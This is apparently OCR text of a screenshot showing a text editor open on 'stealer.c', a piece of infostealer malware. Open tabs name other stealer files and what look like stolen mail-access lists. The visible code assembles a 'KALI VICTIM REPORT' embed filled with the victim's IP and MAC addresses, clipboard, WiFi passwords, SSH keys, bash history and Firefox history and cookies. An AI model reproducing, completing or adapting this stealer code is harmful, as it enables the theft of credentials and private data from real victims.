 14:06:48
• Discord | #general | Yes
discord.com/channels/1430984012104728718/1430984013534859308
90%
~/MAL/stealer.c (plugins) - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
stealer.py spain29k.txt [67K] Mixed Mail Access Goods.txt stealer.c
263 "{"
264 "\"embeds\": [{"
265 "\"title\": \"KALI VICTIM REPORT (C)\","
266 "\"color\": 16711680,"
267 "\"timestamp\": \"%s\","
268 "\"fields\": ["
269 "{\"name\":\"User@Host\",\"value\":\"```%s@kali```\"},"
270 "{\"name\":\"Public IP\",\"value\":\"```%s```\"},"
271 "{\"name\":\"Local IP\",\"value\":\"```%s```\"},"
272 "{\"name\":\"MAC\",\"value\":\"```%s```\"},"
273 "{\"name\":\"Clipboard\",\"value\":\"```%s```\"},"
274 "{\"name\":\"WiFi Passwords\",\"value\":\"```%s```\"},"
275 "{\"name\":\"SSH Keys\",\"value\":\"```%s```\"},"
276 "{\"name\":\"Bash History\",\"value\":\"```%s```\"},"
277 "{\"name\":\"Firefox History\",\"value\":\"```%s```\"},"
278 "{\"name\":\"Firefox Cookies\",\"value\":\"```%s```\"}"
279 "]"
280 "}]"
281 "}",
282 timestamp,
283 getenv("USER"),
284 get_public_ip(),
285 get_local_ip(),
286 get_mac(),
287 get_clipboard(),
288 get_wifi_passwords(),
289 get_ssh_keys(),
290 get_bash_history(),
291 get_firefox_history(),
292 get_firefox_cookies()
293 );
Line 280, Column 13
Spaces: 4
C